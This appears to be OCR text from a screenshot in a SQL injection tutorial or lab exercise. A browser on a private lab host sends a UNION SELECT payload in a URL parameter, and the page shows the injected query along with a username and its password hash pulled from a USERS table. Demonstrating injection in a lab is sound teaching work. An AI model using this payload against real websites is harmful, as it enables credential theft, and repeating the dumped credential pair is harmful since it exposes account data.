 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20CONCAT_WS(':',%20USER_NAME,%20PASSW(
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20CONCAT_ Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '1'UNION SELECT 1, CONCAT_WS(':', USER_NAME,
PASSWORD), 1, 1 FROM USERS WHERE USER_ID = '4'
Section Name: Iraq WarSection Name: nico_crackhead:1a533db2905c58b50965affa25895ab0
100%